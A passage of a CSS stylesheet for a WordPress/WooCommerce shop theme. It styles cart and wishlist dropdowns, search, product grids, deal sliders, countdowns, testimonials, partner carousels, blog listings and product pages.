    display: -webkit-flex;
    /* NEW - Chrome */
    display: flex;
    flex-wrap: wrap;
    flex-wrap: -webkit-box;
}

.flex-display-same-width>* {
    flex-basis: 0;
    -webkit-flex-basis: 0;
    flex-grow: 1;
    -webkit-flex-grow: 1;
}

.header-information-inner>div {
    cursor: pointer;
    background: #21AEB7;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    border-right: 1px solid rgba(0,0,0,0.3);
}

.cart-quantity, .wishlist-quantity {
    background: #FBB53B;
    height: 18px;
    width: 18px;
    display: block;
    border-radius: 19px;
    text-align: center;
    font-size: 13px;
    padding-top: 1px;
    position: absolute;
    top: 4px;
    left: 6px;
}

.site-cart-views:hover .cart-quantity, .site-wishlist-views:hover .wishlist-quantity {
    background: #21AEB7;
}

.site-header .site-cart-views:hover>.widget_shopping_cart, 
.site-header .site-wishlist-views:hover>.widget_shopping_wishlist, 
.category-info:hover .category-listing ,
.site-header .site-cart-views:focus>.widget_shopping_cart, 
.site-header .site-wishlist-views:focus>.widget_shopping_wishlist, 
.category-info:focus .category-listing ,
.site-header .site-cart-views:focus-within>.widget_shopping_cart, 
.site-header .site-wishlist-views:focus-within>.widget_shopping_wishlist, 
.category-info:focus-within .category-listing {
    padding-top: 20px;
    opacity: 1;
    visibility: visible;
}
.site-cart-info >a, 
.site-wish-info >a {
    color: #fff
}
.category-info:focus .category-listing,
.category-info:focus-within .category-listing {
    padding-top: 0
}

.site-header .site-cart-views>.widget_shopping_cart, .site-header .site-wishlist-views>.widget_shopping_wishlist, .category-listing {
    width: 300px;
    position: absolute;
    right: 0;
    top: 100%;
    z-index: 99;
    padding-top: 50px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.category-info:hover .category-listing {
    padding-top: 0;
}

.mini_cart_inner, .mini_wishlist_inner {
    border: 1px solid #21AEB7;
    padding: 15px;
    position: relative;
    background: #fff;
}

.site-header .mini_cart_inner::before, .site-header .mini_wishlist_inner::before {
    content: '';
    width: 12px;
    height: 12px;
    border: 1px solid #21AEB7;
    top: -7px;
    right: 0;
    right: 8px;
    border: 1px solid #21AEB7;
    border-right-color: rgb(221, 221, 221);
    border-right-style: solid;
    border-right-width: 1px;
    border-bottom-color: rgb(221, 221, 221);
    border-bottom-style: solid;
    border-bottom-width: 1px;
    background: #fff;
    position: absolute;
    -webkit-transform: rotate(44deg);
    transform: rotate(44deg);
    border-bottom: 0;
    border-right: 0;
}
#secondary .widget.widget_media_image {
    padding: 20px;
}

/*     search section styling from here   */

.header-search-section .search-form label {
    position: relative;
    margin: 0;
}

.header-search-section>.search-toggle {
    display: none
}
.woocommerce-product-search{
    position: relative;
}
.header-search-section input[type="submit"],
.woocommerce-product-search button[type="submit"] {
    width: 73px;
    font-size: 0px;
    border: 1px solid #21AEB7;
    background: none;
    margin: 0;
    position: absolute;
    top: 0;
    right: 0;
    padding: 0;
    background: url("assets/img/xsearch-icon1.svg") no-repeat scroll center center;
    background-size: auto auto;
    background-size: 21px;
    height: 100%;
    cursor: pointer;
    background-color: #1C8E95
}

.header-search-section input[type="submit"]:hover,
.woocommerce-product-search button[type="submit"]:hover {
    background-color: #FBB53B;
    border-color: #FBB53B
}

.header-search-section input[type="search"] {
    padding: 10px 78px 10px 10px;
    border-color: #21AEB7;
    margin: 0;
}

.header-search-section input {
    height: 48px;
}

/* featured product section styling from here */

.site-header section {
    margin-bottom: 50px;
}

.site-header section:last-child {
    margin-bottom: 0px;
}

.tab {
    display: none;
}

.tab.active {
    display: block;
}

.tab-links {
    padding: 30px 40px;
    border-bottom: 1px solid #E8E8E8;
}

.tab-links li {
    display: inline-block;
    margin: 0 17px;
    position: relative;
}

.tab-links li:first-child {
    margin-left: 0;
}

.tab-links li:last-child {
    margin-right: 0;
}

.tab-links li.active::before {
    position: absolute;
    display: block;
    content: "";
    height: 2px;
    width: 100%;
    background: #41BAC2;
    bottom: -30px;
}

.tab-links li a {
    font-size: 16px;
    text-transform: uppercase;
    padding: 0 3px;
}

.tab-links li a:hover, .tab-links li.active a {
    color: #41BAC2;
}

.tab-links .entry-header.heading {
    display: inline-block;
    float: left;
}

.featured-product-wrapper {
    border: 1px solid #E8E8E8
}

.element-item {
    height: 100%;
    border: 1px solid #f1f1f1;
    padding: 20px;
    -webkit-transition: -webkit-box-shadow 0.3s ease-in-out;
    transition: box-shadow 0.3s ease-in-out;
    -webkit-transform-style: preserve-3d;
    text-align: center;
    position: relative;
    overflow: hidden;
}
.woocommerce ul.products, 
.woocommerce-page ul.products {
    display: flex;
    flex-wrap: wrap;
    border-right: 1px solid #f1f1f1;
    border-bottom: 1px solid #f1f1f1;
}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
    border: 1px solid #f1f1f1;
    border-right: none;
    border-bottom: none;
    margin-bottom: 0;
}

.element-item .sales-tag, 
.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale {
    background: #1FA4AC;
    color: #fff;
    padding: 3px;
    position: absolute;
    width: 100%;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    top: 7%;
    left: 35%;
    text-transform: uppercase;
    font-size: 12px;
    border-radius: 0;
    min-width: auto;
    min-height: auto;
    line-height: 1.4;
    right: auto;
}
.woocommerce-Price-amount.amount {
    color: #41BAC2;
    font-size: 16px;
    font-weight: 600;
}

del .woocommerce-Price-amount.amount {
    font-size: 12px;
}

.price ins {
    margin-right: 5px;
}

.featured-product-wrapper .element-item {
    width: 25%;
    float: left;
}

.product-list-wrapper .image-icon-wrapper, .product-list-wrapper figure a {
    position: relative;
    overflow: hidden;
    display: block;
}

.element-item:hover .featured-image img {
    -webkit-transform: scale(1.09);
    -o-transform: scale(1.09);
    -moz-transform: scale(1.09);
    transform: scale(1.09);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

.element-item .featured-image img {
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

.product-list-wrapper figure {
    margin: 0;
}

.element-item a .entry-title {
    font-size: 16px;
    font-weight: 400;
    color: #6D6E71;
    padding-bottom: 0;
}

.element-item a:hover .entry-title {
    color: #1FA4AC
}

.featured-product-section .element-item:hover .price {
    opacity: 0;
}

/* .featured-product-section .product-list-wrapper .icons {
    position: absolute;
} */

.product-list-wrapper .icons {
    position: absolute;
    bottom: -100%;
    left: 0;
    right: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    background: #fff;
    padding: 20px 10px;
}

.featured-product-section .element-item:hover .list-info {
    margin-top: -20px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

.featured-product-section .element-item:hover {
    padding-bottom: 40px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

.featured-product-section .element-item:hover .list-info {
    margin-top: -20px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

.featured-product-section .element-item:hover .product-list-wrapper .icons {
    bottom: 0;
}

.element-item .icons a {
    background: #FBB53B;
    color: #fff;
    padding: 13px 11px 11px;
    margin: 0 5px 5px;
    display: inline-block;
    /*line-height: 0;*/
    min-height: 40px;
}

.element-item .icons a:hover {
    background: #21AEB7
}

.product-list-wrapper .list-info {
    padding-top: 15px;
    position: relative;
}

.woocommerce-product-rating {
    line-height: 1.5;
    display: block;
}

.tab-content .element-item {
    border-left: none;
    border-top: none
}

.featured-product-wrapper .tab-content .element-item:nth-child(4n+4) {
    border-right: none;
}

/* latest blog post wrap starts from here */

.latest-blog-post-wrap .cat-links a {
    margin: 0 2px 5px 0;
}

.latest-blog-post-wrap .entry-meta, .latest-blog-post-wrap .entry-meta a {
    font-size: 12px;
}

.latest-blog-post-wrap .post {
    padding: 10px;
    border-left: 1px solid #E3E3E3;
    border-bottom: 1px solid #E3E3E3;
    min-width: 25%;
    margin: 0;
}

.latest-blog-post-wrap .post:last-child {
    border-right: 1px solid #E3E3E3;
}

.latest-blog-post-wrap .post .entry-content {
    margin-bottom: 20px;
    margin-top: 5px;
}

.latest-blog-post-wrap .entry-title {
    font-size: 16px;
    margin-bottom: 6px;
}

.latest-blog-post-wrap .entry-title a {
    color: #323232;
}

.latest-blog-post-wrap p, .latest-blog-post-wrap .cat-links a, .latest-blog-post-wrap .entry-meta>span {
    font-size: 12px;
}
.subscribe-form-wrapper .mc4wp-form-fields input {
    height: 60px;
}
.featured-image-icon {
    position: absolute;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    top: 50%;
    left: 50%;
    opacity: 0;
}

.featured-image-wrapper {
    position: relative;
}

.latest-blog-post-wrap .post:hover .featured-image img {
    opacity: 0.5;
}

.latest-blog-post-wrap .post:hover .featured-image-icon {
    opacity: 1;
}

.latest-blog-post-wrap .post:hover .featured-image img, .latest-blog-post-wrap .post .featured-image img, .latest-blog-post-wrap .post:hover .featured-image-icon, .latest-blog-post-wrap .post .featured-image-icon {
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

.latest-blog-post-wrap .post:hover .featured-image {
    background: #000
}

.featured-image-icon a {
    color: #fff;
    font-size: 20px;
}

/* deal of the day section starts from here */

.deal-of-the-day-item-wrapper, .hot-deal-item-wrapper {
    border: 1px solid #E8E8E8;
}

.deal-of-the-day-item-wrapper>div {
    border-right: 1px solid #E8E8E8;
}

.deal-of-the-day-item-wrapper>div:last-child {
    border-right: none;
}

.deal-of-the-day-item-wrapper>div {
    min-width: 75%;
}

.deal-of-the-day-item-wrapper>div:first-child {
    min-width: 25%;
}

.deal-of-the-day-item-wrapper .entry-header.heading {
    border-bottom: 1px solid #E8E8E8;
}

.sale-offer-section .featured-image {
    padding: 10px;
    margin: 0;
}

.deal-of-day-slider .list-info {
    width: 50%;
    float: right;
    padding: 20px 0 0 30px;
    text-align: left;
}

.deal-of-day-slider .image-icon-wrapper {
    width: 50%;
    float: left;
    background: #F4F3F3;
    padding: 40px 10px;
}

.deal-of-day-slider .image-icon-wrapper img {
    margin: auto
}

.deal-of-day-slider .element-item {
    border: none;
    padding: 10px;
}

.deal-of-day-slider .element-item a .entry-title {
    font-size: 26px;
}

.price {
    display: block;
}

.deal-of-day-slider .star-rating img, .deal-of-day-slider img {
    max-width: 100%;
    width: auto !important;
}

.deal-of-day-slider.owl-theme .owl-dots {
    position: absolute;
    top: -63px;
    right: 25px;
}

.deal-of-day-slider.owl-theme .owl-dots .owl-dot span {
    width: 12px;
    height: 12px;
    background: #B3B3B5;
    border-radius: 0px;
}

.deal-of-day-slider.owl-theme .owl-dots .owl-dot.active span, .deal-of-day-slider.owl-theme .owl-dots .owl-dot span:hover {
    background: #626366;
}

#countdown {
    margin: 20px 0;
}

#countdown>div {
    display: inline-block;
    background: #F1F1F1;
    padding: 10px 15px;
    text-align: center;
    min-width: 80px;
    margin-right: 5px;
    margin-bottom: 5px;
}

#countdown .count-label {
    display: block;
    text-transform: uppercase;
    font-weight: 400;
    text-decoration: none;
    line-height: 1;
    font-size: 14px;
    margin-top: 5px;
}

#countdown .count-period {
    font-size: 20px;
    color: #21AEB7;
    font-weight: 600;
    display: block;
}

.hot-deal-section .tab-links {
    text-align: right;
    padding: 0;
}

.hot-deal-section .tab-links li {
    margin: 32px 10px;
}

.hot-deal-section .element-item {
    width: 50%;
    float: left;
}

.hot-deal-section .image-icon-wrapper {
    width: 80px;
    float: left;
}

.hot-deal-section .list-info {
    width: 83%;
    width: calc(100% - 80px);
    width: -webkit-calc(100% - 80px);
    float: right;
    padding: 0 0 0 10px;
    text-align: left;
}

.hot-deal-section .tab-links li.active::before {
    bottom: -33px;
}

.icons {
    clear: both;
}

.hot-deal-item-wrapper>div {
    min-width: 50%;
}

.owl-carousel .owl-item img {
    max-width: 100%;
    width: auto;
}

.product-list-wrapper:hover .icons {
    bottom: 0;
    padding: 5px;
}

.hot-deal-section .element-item:nth-child(2n+2) {
    border-right: none
}

.hot-deal-section .element-item .sales-tag {
    top: 11%;
    left: 42%;
    text-align: center;
}
.slider-title del {
    font-size: 20px;
}

.hot-deal-section .tab-links li a {
    font-size: 14px;
}

.hot-deal-slider-wrap {
    border-left: 1px solid #E8E8E8;
    padding: 5px;
}

.hot-deal-slider {
    background: #F4F3F3;
    height: 100%;
    width: 100%;
}

.hot-deal-slider .element-item {
    text-align: left;
    padding: 50px 0 0;
}

.hot-deal-slider .product-list-wrapper figure {
    text-align: left;
    margin-bottom: 10px;
}

.hot-deal-slider .product-list-wrapper .list-info {
    padding-left: 70px;
    padding-right: 15px;
}

.hot-deal-slider .element-item a .entry-title {
    font-size: 26px;
}

.hot-deal-slider .woocommerce-product-rating, .hot-deal-slider .price {
    margin: 10px 0;
}

.hot-deal-slider.owl-theme .owl-dots {
    padding-left: 15px;
    bottom: -40px;
    position: relative;
    text-align: left
}

/* testimonial slider wrapper */
.star-ratings {
    color: #eeac00;
    font-size: 25px;
    width: 105px;
    position: relative;
    margin: 0 auto 15px;
}
.star-ratings-top {
    color: #258BC6;
    padding: 0;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    overflow: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.star-ratings-bottom {
    padding: 0;
    z-index: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.testimonial-quote .fa {
    color: #21AEB7;
    font-size: 90px;
    opacity: 0.7;
    display: block;
}
.testimonial-item {
    text-align: center;
    max-width: 900px;
    margin: 0 auto;
}
.testimonial-quote {
    padding-bottom: 10px;
    display: block;
}
.testimonial-content .entry-content {
    padding-bottom: 0;
}
.testimonial-content {
    margin-bottom: 20px;
}
.testimonial-section {
    text-align: center;
}
.testimonial-item .author-name,
.testimonial-item .author-designation {
    text-transform: capitalize;
}
.testimonial-slider.owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 0;
}
.testimonial-slider {
    margin-bottom: 20px;
}

/* partner section starts from here */
.partner-section {
    text-align: center;
}
.partner-slider.owl-theme .owl-nav {
    margin: 0;
}
.owl-prev::before, .owl-next::before {
    text-align: center;
    font-size: 20px;
    color: #fff;
    text-indent: 0;
    font-family: "FontAwesome";
    -webkit-transition: all 0s ease-out;
    transition: all 0s ease-out;
    text-align: center;
    display: block;
}
.owl-prev::before {
    content: "\f104";
}
.owl-next::before {
    content: "\f105";
}
.owl-theme .owl-nav [class*="owl-"] {
    font-size: 0;
    height: 30px;
    width: 30px;
    border-radius: 30px;
    text-align: center;
    padding: 2px;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
}
.partner-item figure {
    display: inline-block;
}
.partner-item {
    padding: 10px 25px;
}
.partner-slider .owl-stage {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.partner-slider {
    position: relative;
}
.partner-slider .owl-nav .owl-prev {
    left: -25px;
}
.partner-slider .owl-nav .owl-next {
    right: -25px;
}
.owl-carousel .owl-item .partner-item img {
    max-width: 120px;
}
.partner-image-ad {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
        align-items: center;
     padding-top: 10px;
}
.partner-image-ad .partner-item {
    position: relative;
    margin: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    min-width: 23.2%;
    min-width: calc(25% - 20px);
    min-width: -webkit-calc(25% - 20px);
    margin: 0 10px 10px;
    padding: 0;
    overflow: hidden;
}
.partner-image-ad .partner-item:hover a img {
    -webkit-transform: scale(1.2);
        -ms-transform: scale(1.2);
            transform: scale(1.2);
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.partner-image-ad .partner-item a img {
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

/* listing page starts from here */

ul.products.columns-3 li.product,
.woocommerce ul.products.columns-3 li.product, 
.woocommerce-page ul.products.columns-3 li.product {
    width: 33.33%;
    float: left;
    margin: 0 0 -1px;
}

ul.products.columns-4 li.product,
.woocommerce ul.products.columns-4 li.product, 
.woocommerce-page ul.products.columns-4 li.product {
    width: 25%;
    float: left;
    margin: 0 0 -1px;
}

ul.products.columns-2 li.product,
.woocommerce ul.products.columns-2 li.product, 
.woocommerce-page ul.products.columns-2 li.product {
    width: 50%;
    float: left;
    margin: 0 0 -1px;
}

ul.products.columns-3 li.product .element-item, ul.products.columns-4 li.product .element-item, ul.products.columns-2 li.product .element-item {
    border-right: none;
    border-top: none
}

ul.products.columns-3 li.product .element-item, ul.products.columns-4 li.product .element-item, ul.products.columns-2 li.product .element-item {
    border-right: none;
}

.woocommerce-result-count {
    float: left;
    font-size: 14px;
    margin-top: 9px;
    margin-bottom: 8px;
}

.woocommerce-ordering {
    float: right;
}

.woocommerce-ordering select {
    outline: 0;
    text-transform: uppercase;
    font-weight: 300;
    padding: 3px;
    line-height: 1;
    height: 35px;
    border: 1px solid #ccc;
}

.woocommerce-ordering select:focus {
    outline: none
}
.single_add_to_wishlist {
    display: inline-block;
    padding: 13px;
    text-transform: uppercase;
}

/* blog page starts from here */

.post-item-wrapper .post .featured-image {
    min-width: 33.3333%;
    margin-bottom: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
}

.post-item-wrapper .post .post-content {
    min-width: 66.6667%;
    padding-bottom: 35px;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
}
.post-item-wrapper .post .featured-image + .post-content{
    padding-left: 15px;
}
.post-item-wrapper .default-padding:first-child {
    border-top: 1px solid #E8E8E8;
}
.post-item-wrapper .post {
    align-items: -webkit-box;
    display: -webkit-box;
    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;
    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;
    /* TWEENER - IE 10 */
    display: -webkit-flex;
    /* NEW - Chrome */
    display: flex;
    flex-wrap: wrap;
    flex-wrap: -webkit-box;
    border-top: none;
    margin-bottom: 0;
}

.post-item-wrapper .post-content {
    position: relative;
}

.post-item-wrapper .post-content .entry-meta:last-child {
    position: absolute;
    width: 100%;
    bottom: 0;
    padding: 0 0px 0 10px;
    left: 0;
}

.post-item-wrapper .post .read-more-btn {
    font-size: 12px;
    text-transform: uppercase;
    color: #fff;
    position: absolute;
    bottom: 5px;
    right: 10px;
    z-index: 9;
    opacity: 0;
}

.post-item-wrapper .post:hover .read-more-btn {
    opacity: 1;
}

.post-item-wrapper .post:hover .entry-meta>span.byline {
    background: #272A32
}

.post-item-wrapper .post .entry-meta .byline .author-image {
    box-shadow: none
}

.post-item-wrapper .post:hover .byline a {
    color: #fff;
}

/* product starts from here */

.product .woocommerce-product-gallery {
    width: 50%;
    float: left;
    padding-right: 15px;
}

.product .summary.entry-summary {
    width: 50%;
    float: right;
    padding-left: 15px;
}

div.product form.cart div.quantity, form.cart div.quantity {
    float: none;
    width: 115px;
    margin-bottom: 10px;
    display: -webkit-box;
    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;
    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;
    /* TWEENER - IE 10 */
    display: -webkit-flex;
    /* NEW - Chrome */
    display: flex;
}

.cart div.quantity .minus, .cart div.quantity .plus {
    width: 29px;
    cursor: pointer;
    padding: 0;
}

.cart div.quantity .qty {
    width: 63px;
    -moz-appearance: textfield !important;
}

.cart div.quantity .minus, .cart div.quantity .plus, .cart div.quantity .qty {
    border-radius: 0;
    height: 30px;
    display: inline-block;
    box-sizing: border-box;
    padding: 0;
    margin: 0 -4px 0 0;
    background: #fff;
    border-color: #d8dfe0;
    outline: 0;
    color: #000;
    border: 1px solid #ddd;
    text-align: center
}

.single_add_to_cart_button,
.button.add_to_cart_button {
    background: #FBB53B;
    padding: 13px 10px 13px 13px;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 1;
    vertical-align: middle;
    display: inline-block;
    margin-top: 8px;
    border: none;
    position: relative;
    color: #fff;
    cursor: pointer;
    padding-left: 44px !important;
}

.single_add_to_cart_button::before, 
.button.add_to_cart_button::before {
    position: absolute;
    display: block;
    content: "\f07a";
    font-family: "FontAwesome";
    font-size: 16px;
    height: 90%;
    height: calc(100% - 4px);
    height: -webkit-calc(100% - 4px);
    width: 34px;
    background: rgba(0,0,0,0.1);
    top: 2px;
    left: 2px;
    color: #fff;
    text-align: center;
    line-height: 34px;
}

.product .cart {
    margin-bottom: 15px;
}

.social-links .share-on, .woocommerce-size label {
    text-transform: uppercase;
    font-size: 14px;
    margin-bottom: 5px;
}

.woocommerce-size {
    margin-bottom: 20px
}

.woocommerce-size select {
    width: 110px;
}

.product .product_title.entry-title {
    font-size: 20px;
}

.custom-col-8 .adds-section-wrap .container {
    padding: 0;
}

.products.list-view .image-icon-wrapper {
    width: 33.3333%;
    float: left;
}

.products.list-view .list-info {
    width: 66.6666%;
    float: right;
    padding-left: 25px;
    text-align: left;
}

.products.list-view .element-item .sales-tag {
    top: 5%;
}

.product .social-links {
    margin-bottom: 20px;
}

.related-product-slider .element-item {
    border-top: none
}

.owl-carousel.related-product-slider .star-rating img {
    display: inline-block
}

.owl-theme.related-product-slider .owl-nav {
    position: absolute;
    top: -62px;
    right: 30px;
    margin: 0;
}

.owl-theme.related-product-slider .owl-nav [class*="owl-"] {
    font-size: 0;
    position: relative;
    height: 25px;
    width: 25px;
    background: none;
    border: 1px solid #FBB53B;
    border-radius: 0;
}

.owl-theme.related-product-slider .owl-nav [class*="owl-"]:hover {
    background: #FBB53B
}

.owl-theme.related-product-slider .owl-nav [class*="owl-"]::before {
    position: absolute;
    display: block;
    font-family: "FontAwesome";
    font-size: 11px;
    vertical-align: middle;
    position: absolute;
    color: #FBB53B;
    left: 0;
    margin: auto;
    width: 100%;
    height: 100%;
    top: 0;
    line-height: 25px;
}

.owl-theme.related-product-slider .owl-nav [class*="owl-"]:hover:before {
    color: #fff;
}

.owl-theme.related-product-slider .owl-nav [class*="owl-next"]::before {
    content: "\f054";
}

.owl-theme.related-product-slider .owl-nav [class*="owl-prev"]::before {
    content: "\f053";
}

.related-product-section .entry-header.heading {
    padding-right: 70px;
}

/*  category slider styling from here */
.category-owl-slider .post{
    position: relative;
    padding: 0 10px;
    margin: 0;
}
.category-owl-slider .post .post-content {
    position: absolute;
    top: 50%;
    margin: auto;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
        -ms-transform: translate(-50%,-50%);
            transform: translate(-50%,-50%);
}
.category-owl-slider .post-content .cat-links a {
    background: #111111;
    color: #fff;
    padding: 14px 22px;
    display: block;
    position: relative;
}
.category-owl-slider .post-content .cat-links a:hover {
    background: #4FBBBD;
}
.category-owl-slider .post-content .cat-links a::before {
    position: absolute;
    display: inline-block;
    content: "";
    height: 65%;
    height: calc(100% - 20px);
    height: -webkit-calc(100% - 20px);
    width: 86%;
    width: calc(100% - 20px);
    width: -webkit-calc(100% - 20px);
    border: 1px solid rgba(255,255,255,0.4);
    left: 9px;
    top: 9px;
}
.category-owl-slider {
    padding: 20px 10px 10px;
    position: relative;
}
.category-owl-slider .owl-prev,
#secondary .owl-theme.partner-slider .owl-prev,
.site-footer .owl-theme.partner-slider .owl-prev {
    left: -10px;
}
.category-owl-slider .owl-next,
#secondary .owl-theme.partner-slider .owl-next,
.site-footer .owl-theme.partner-slider .owl-next {
    right: -10px;
}
.owl-theme.category-owl-slider .owl-nav [class*="owl-"],
#secondary .owl-theme.partner-slider .owl-nav [class*="owl-"],
.site-footer .owl-theme.partner-slider .owl-nav [class*="owl-"]{
    height: 20px;
    width: 20px;
    padding: 1px;
}
.category-owl-slider .owl-prev::before, 
.category-owl-slider .owl-next::before,
#secondary .owl-theme.partner-slider .owl-nav [class*="owl-"]:before,
.site-footer .owl-theme.partner-slider .owl-nav [class*="owl-"]:before {
    font-size: 14px;
}
.category-owl-slider .post .featured-image img{
    width: 100%;
}
.wp-block-search .wp-block-search__input {
    margin-bottom: 0;
}
.wp-block-search .wp-block-search__button {
    background: #4FBBBD url("assets/img/xsearch-icon1.svg") no-repeat scroll center center / 20px auto;
    border: none;
    font-size: 0;
    min-width: 50px;
    cursor: pointer;
}
.wp-block-search .wp-block-search__button:hover {
    background: #FBB53B url("assets/img/xsearch-icon1.svg") no-repeat scroll center center / 20px auto;
}
.wp-block-search,
.wp-block-categories {
    margin-bottom: 15px;
}
.nav-links .nav-previous a {
    padding-left: 15px;
}
.nav-links .nav-next {
    text-align: right;
}
.nav-links .nav-next a {
    padding-right: 15px;
}
.posts-navigation {
    margin-bottom: 20px;
    margin-top: 20px;
}
.entry-footer .cat-links {
    display: inline-block;
}
.left_sidebar #primary {
    float: right;
}
.add_to_cart_button {
    background: #F99E21;
    color: #fff;
    padding: 5px 10px;
    display: inline-block;
}
.add_to_cart_button:hover {
    background: #21AEB7;
    color: #fff;
}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
    padding: 10px 10px;
    position: relative;
    overflow: hidden;
}
.woocommerce-pagination li a.next::before,
.woocommerce-pagination li a.prev::before {
    display: none;
}
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span {
    min-width: 30px;
}
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button ,
.woocommerce nav.woocommerce-pagination ul li a,  
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.single_add_to_wishlist {
    background-color: #F99E21;
    color: #fff;
    font-weight: 500;
}

.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current ,
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover,
.single_add_to_wishlist:hover {
    background-color: #21ADB5;
    color: #fff;
}
.single_add_to_cart_button {
    border-radius: 0 !important;
    clear: both;
    margin-top: 13px !important;
}
.woocommerce div.product form.cart {
    margin-bottom: 15px;
}
.cart div.quantity .minus, 
.cart div.quantity .plus, 
.cart div.quantity .qty,
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce #respond input#submit, 
.woocommerce input.button {
    min-height: 40px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: #21ADB5;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
    box-shadow: -2px 2px 0 #21ADB5;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    box-shadow: 2px 2px 0 #21ADB5;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: #F99E21;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    box-shadow: 2px 2px 0 #F99E21;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
    box-shadow: -2px 2px 0 #F99E21;
}
.woocommerce span.onsale {
    background-color: #21AEB7;
}
.woocommerce .woocommerce-breadcrumb a:hover{
    color: #21AEB7;
}
.product_meta {
    margin-top: 7px;
}
.woocommerce ul.products li.product .button {
    margin-right: 10px;
    border-radius: 0;
    font-size: 12px;
    font-weight: 500;
}
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled] {
    padding: 13px 1em;
}
.slider-text .entry-content p {
    color: #fff;
}
.slider-text .entry-content p:last-child {
    margin-bottom: 0;
}
.entry-content {
    padding-bottom: 5px;
}
.slider-content .cart-btn {
    margin-top: 20px;
}
.tab .content-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}
.tab .content-wrap .element-item {
    height: auto;
}
.comment-form-cookies-consent label {
    display: inline-block;
    padding-left: 25px;
}
.comment-form-cookies-consent > input {
    position: absolute;
    top: 2px;
    left: 0;
}
.woocommerce .star-rating {
    float: none;
    clear: both;
}
.hot-deal-slider .product-list-wrapper .list-info {
    padding-left: 20px;
}
.widget_media_video > div {
    padding-top: 10px;
}
